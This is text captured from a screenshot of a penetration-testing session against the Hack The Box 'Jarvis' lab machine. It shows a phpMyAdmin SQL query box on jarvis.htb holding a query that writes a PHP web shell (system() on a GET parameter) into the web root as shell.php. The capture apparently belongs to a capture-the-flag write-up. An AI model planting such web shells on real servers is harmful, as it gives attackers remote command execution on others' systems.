 Aplicações Locais Sistema dom 10 nov, 05:04
jarvis.htb / localhost | phpMyAdmin 4.8.0 - Mozilla Firefox
jarvis.htb / localhost | php
jarvis.htb/phpmyadmin/server_sql.php
Start Parrot Wiki Community privacy pentest learn Donate
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 SELECT "<?php system($_GET['Dark0']); ?>" into outfile "/var/www/html/shell.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Console
[Jarvis - Hackthebox – ... [Dark0] [OWASP DirBuster 1.0... jarvis.htb / localhost | p... [_posts]